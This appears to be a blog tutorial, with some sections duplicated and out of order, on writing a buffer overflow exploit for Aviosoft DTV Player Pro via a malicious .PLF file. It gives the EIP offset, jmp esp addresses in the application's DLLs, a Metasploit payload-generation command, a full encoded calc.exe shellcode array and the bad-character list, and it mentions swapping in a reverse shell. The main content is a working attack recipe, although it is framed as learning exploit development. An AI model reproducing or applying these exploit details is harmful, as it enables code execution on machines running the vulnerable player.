There are many exploit writing tutorials. But the corelan's exploit writing tutorials are much much better. If you want to learn writing exploit , of course you may get started there too. Anyway,
Today i have tried to exploit an application , found at http://www.exploit-db.com/exploits/22932/ (The exploit script did not work for me). Exploiting the vulnerability was very easy but specifically finding the bad char was bit tricky. At least I was able to find all bad char using Corelan's mona.py and exploited the application successfully. The following tools i used to develop the exploit:
1. Vmware workstation .
2. Python.
3. Immunity Debbugger .
4. Mona.py. (Copy mona.py to "C:\Program Files\Immunity Inc\Immunity Debugger\PyCommands")
5. Windows XP3 and windows 7.
6. Metasploit.
If you are going to try/build this exploit yourself then you also need those above tools, So make sure to download them as your preparation.
i have downloaded the vulnerable application first and installed on windows xp3 vm.
CRASH AND LENGTH OF BUFFER
The simple crash script was:

Click on Debbug>>Run .
Now let's open the "crash-me.PLF" :
except:

Today i have tried to exploit an application , found at http://www.exploit-db.com/exploits/22932/ (The exploit script did not work for me). Exploiting the vulnerability was very easy but specifically finding the bad char was bit tricky. At least I was able to find all bad char using Corelan's mona.py and exploited the application successfully. The following tools i used to develop the exploit:
1. Vmware workstation .
2. Python.
3. Immunity Debbugger .
4. Mona.py. (Copy mona.py to "C:\Program Files\Immunity Inc\Immunity Debugger\PyCommands")
5. Windows XP3 and windows 7.
6. Metasploit.
If you are going to try/build this exploit yourself then you also need those above tools, So make sure to download them as your preparation.
i have downloaded the vulnerable application first and installed on windows xp3 vm.
CRASH AND LENGTH OF BUFFER
The simple crash script was:

It will create a file "crash-me.PLF" . If i open the file in AviSoft DTV Player then it just crashes. Well, Let's Attach with Immunity Debugger to see what is happening.


Click on Debbug>>Run .
Now let's open the "crash-me.PLF" :
So its finally crashed and i saw esp and eip register contains "AAAAAAAA...." :
It clearly indicating that i control EIP which is mean the crash is really exploitable(Explaining later!). Now it is time to find how many the stack requiring for getting overwritten EIP. So time to work with a great tool mona.py . There was old odd way to do that but now we can do it using metasploit or mona.py very easily. We already know the application crashed since we sent 2000Bytes junk. So we will create a Cycling Patter using mona.
First i set default working folder for mona:

It just created a file in C:\mona\AviosoftDTV called "pattern.txt" . This time need to edit the script again and put the Cycling patter instead "A". the full script will be look like this:
Replacing "A"*2000 with following pattern generated by mona
Now need to regenerate the "crash-me.PLF" file and open with AviSoft DTV(Already attached with debugger) . So the application crashed again but with mona's Cycling pattern instead "AAAAAA..." . So i need to take note of EIP value. In my case it is "37694136" :

This time we need to figure out the exact bytes to overwrite EIP . For this mona is enough :
!mona pattern_offset 37694136


This time we need to figure out the exact bytes to overwrite EIP . For this mona is enough :
!mona pattern_offset 37694136

It tells that we need 260 bytes to overwrite stack and more 4 bytes we will need to overwrite EIP. So it is 260+4=264 bytes
Let's modify the script again:
In the script i have replaced Cycling patter with 260 bytes "A" and more 4 bytes to overwrite EIP with "BBBB" then 1736 bytes (2000-264). If first junk(260 bytes) length is okay then EIP will be "BBBB". Let's try:

!mona jmp -r esp -o

See EIP is 42424242=BBBB and ESP(Stack Pointer) is contains CCCC.. But here i see another problem that after EIP some "CCCC":
We really need to jump over these nasty junk. See later on. Anyway, We see we are controlling EIP. Because there are "BBBB".
Our Next goal will be:
1. Replacing "BBBB" with valid pointer(Pointer to esp and esp will hold shellcode)
2. Solving an(CCCC... after EIP) easy problem.
3. Replacing "CCCCCC..." with real shellcode.
FIND EIP
Let's find EIP address. EIP address can be found in application or OS dll. For reliability we should always try to use Application's dll if possible. So In this application i am going to find the EIP from application's dll. Again i will use use mona(mona is very powerful and i know what i am doing.) . So the command should be:
FIND EIP
Let's find EIP address. EIP address can be found in application or OS dll. For reliability we should always try to use Application's dll if possible. So In this application i am going to find the EIP from application's dll. Again i will use use mona(mona is very powerful and i know what i am doing.) . So the command should be:
!mona jmp -r esp -o
It will create a file called "jmp.txt" in "C:\mona\AviosoftDTV" and there will be following contents:
0x6034c153 : jmp esp | {PAGE_EXECUTE_READWRITE} [Configuration.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v1.2.5.2007 (C:\Program Files\Aviosoft\Aviosoft DTV Player Pro\Configuration.dll)
0x6034c4db : jmp esp | {PAGE_EXECUTE_READWRITE} [Configuration.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v1.2.5.2007 (C:\Program Files\Aviosoft\Aviosoft DTV Player Pro\Configuration.dll)
0x6034d9cb : jmp esp | {PAGE_EXECUTE_READWRITE} [Configuration.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v1.2.5.2007 (C:\Program Files\Aviosoft\Aviosoft DTV Player Pro\Configuration.dll)
0x6034dc73 : jmp esp | {PAGE_EXECUTE_READWRITE} [Configuration.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v1.2.5.2007 (C:\Program Files\Aviosoft\Aviosoft DTV Player Pro\Configuration.dll)
0x640614e3 : jmp esp | {PAGE_EXECUTE_READWRITE} [MediaPlayerCtrl.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v2.0.0.2 (C:\Program Files\Aviosoft\Aviosoft DTV Player Pro\MediaPlayerCtrl.dll)
0x640627a3 : jmp esp | {PAGE_EXECUTE_READWRITE} [MediaPlayerCtrl.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v2.0.0.2 (C:\Program Files\Aviosoft\Aviosoft DTV Player Pro\MediaPlayerCtrl.dll)
0x64119bc3 : jmp esp | {PAGE_EXECUTE_READWRITE} [NetReg.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v1.12.11.2006 (C:\Program Files\Aviosoft\Aviosoft DTV Player Pro\NetReg.dll)
0x6411a7ab : jmp esp | {PAGE_EXECUTE_READWRITE} [NetReg.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v1.12.11.2006 (C:\Program Files\Aviosoft\Aviosoft DTV Player Pro\NetReg.dll)
Here i will use 0x6411a7ab. Before that for learning purpose let's find this address manually using Immunity Debugger itself(First we need to trigger the crashed otherwise all dll won't load properly):
1. Immunity Debugger menu : View>> View Executable Modules .
2. Find the "NetReg.dll" and double click on it:


3. Our goal is finding "JMP ESP" .
4. Right click on the window and Search For>> All Commands>>
5. Now another window will pop up and search for "jmp esp"

5. Now another window will pop up and search for "jmp esp"

I was keeping searching until found the 0x6411a7ab.
ATTEMPT TO EXECUTE SHELLCODE
Anyway, let's get back to real work. We need to modify the script put the address in EIP variable instead "BBBB". We should remember that windows is little endian , means we need reverse the address so EIP should be "0x6411a7ab=\xab\xa7\x11\x64". Here is the modified script:

msfpayload windows/exec cmd=calc R |msfencode -b "\x00\x0a" -t c
Anyway, Let's modify the script again:

Let's run the application through Debugger and it should now have the exact address i have set. Time to make the application execute the shellcode. So i am modifying the script again to make it more safe:
What i did on above script is just replaced all "A" with nops. Nops mean do nothing but pass to next instruction(Not a good idea?). Recently i mentioned that after EIP we see some unnecessary "CCCCCC..." which will completely break our exploit. Putting enough nops will solve this problem too. Before going to next step let's test it if it is working as i expected.
1. Setting breakpoint at EIP address 0x6411a7ab to make sure that our exploit is reaching to right address. To do that we need to following :
Right click>>Go to >>Expression

2. When new window will pop up , search the eip address, You may need to search it twice. If found the address then we will see like this:


2. When new window will pop up , search the eip address, You may need to search it twice. If found the address then we will see like this:
3. Now press F2. It may warn you about breakpointing to this address but you can ignore the warning. Well, Now i am going to open it(Attached with debugger). It hits the breakpoint and i can see now i am landing to nops directly:

So it worked!
Let's put real shellcode instead "D". It is time to use metasploit to generate windows/exec shellcode to execute calc.exe:
msfpayload windows/exec cmd=calc R |msfencode -b "\x00\x0a" -t c
I tried to avoid the normal bad char "\x00\x0a". And Metasploit generated following shellcode:
[*] x86/shikata_ga_nai succeeded with size 223 (iteration=1)
unsigned char buf[] = "\xbe\x28\xc7\x1b\x1f\xd9\xed\xd9\x74\x24\xf4\x58\x31\xc9\xb1" "\x32\x31\x70\x12\x83\xe8\xfc\x03\x58\xc9\xf9\xea\x64\x3d\x74" "\x14\x94\xbe\xe7\x9c\x71\x8f\x35\xfa\xf2\xa2\x89\x88\x56\x4f" "\x61\xdc\x42\xc4\x07\xc9\x65\x6d\xad\x2f\x48\x6e\x03\xf0\x06" "\xac\x05\x8c\x54\xe1\xe5\xad\x97\xf4\xe4\xea\xc5\xf7\xb5\xa3" "\x82\xaa\x29\xc7\xd6\x76\x4b\x07\x5d\xc6\x33\x22\xa1\xb3\x89" "\x2d\xf1\x6c\x85\x66\xe9\x07\xc1\x56\x08\xcb\x11\xaa\x43\x60" "\xe1\x58\x52\xa0\x3b\xa0\x65\x8c\x90\x9f\x4a\x01\xe8\xd8\x6c" "\xfa\x9f\x12\x8f\x87\xa7\xe0\xf2\x53\x2d\xf5\x54\x17\x95\xdd" "\x65\xf4\x40\x95\x69\xb1\x07\xf1\x6d\x44\xcb\x89\x89\xcd\xea" "\x5d\x18\x95\xc8\x79\x41\x4d\x70\xdb\x2f\x20\x8d\x3b\x97\x9d" "\x2b\x37\x35\xc9\x4a\x1a\x53\x0c\xde\x20\x1a\x0e\xe0\x2a\x0c"
It does not even land to nops(wtf!). Seems it is happening for bad char, some code has been truncated. But no problem we can find the bad char using mona and this was my new knowledge today learning to use mona to find bad char easily. bad chars can corrupt, truncate our shellcode. If there is any bad chars then our exploits won't work!
"\x00" is common bad char so i used it to generate all bytecode using mona.
Mona created two file in C:\mona\AviosoftDTV , 1. bytearray.txt 2. bytearray.bin . bytearray.bin is binary which will need later for comparing.
Well, in bytearray.txt are following contents :
!mona compare -f C:\mona\AviosoftDTV\bytearray.bin
It will create another file called "compare.txt" when we will see like this:

EXECUTE SHELLCODE
By mona i found the bad chars are "\x00\xff\x0a\0x0d\x1a" . After found these bad chars i regenerated the shellcode:

The same exploit will work on windows 7 too :

Now generate the file "badchar.PLF". Attach the application with debugger, run, open "badchar.PLF" and use another mona command is :
!mona compare -f C:\mona\AviosoftDTV\bytearray.bin
It will create another file called "compare.txt" when we will see like this:

open "compare.txt" in notepad and search for "stack"(http://pastebin.com/YLCnyne7) and after scrolling down a little bit i can see :
It is comparing data's file and memory. If there is no bad char then File and Memory data will be same. See above the first line:
Unfortunately it did not match. Mona also suggesting that the bad char may be "0a" because "0a" from file does not match to memory ... is it?
Now we again need to compare with bytearray(See above, it is same).... Just keep doing it until i found all bad chars.
EXECUTE SHELLCODE
By mona i found the bad chars are "\x00\xff\x0a\0x0d\x1a" . After found these bad chars i regenerated the shellcode:


Well, Let's modify the script again,change the shellcode. The Final reliable working exploit is:
After regenerating the "crash-me.PLF" open in AviSoft DTV and it will execute calc.exe. I did it in debugger with pressing F9:
Anytime We can change the windows/exec shellcode to reverse shellcode which will connect to my specified IP address with command shell.
The same exploit will work on windows 7 too :

Because i used EIP address from the application itself. If i would use the EIP from OS dll then of course the exploit won't work(The advantage of application's dll).
This is it!
Note: Exploit writing is much more about research. Without researching it is not possible to be an exploit writer . If you have questions,advices, please comment here or mail me and i will try to answer(Love to discuss!).
If you want to learn more about exploit development(In details) , read corelan's tutorial
https://www.corelan.be/index.php/category/security/exploit-writing-tutorials/
Much better than other commercial training
https://www.corelan.be/index.php/category/security/exploit-writing-tutorials/
Much better than other commercial training

















No comments:
Post a Comment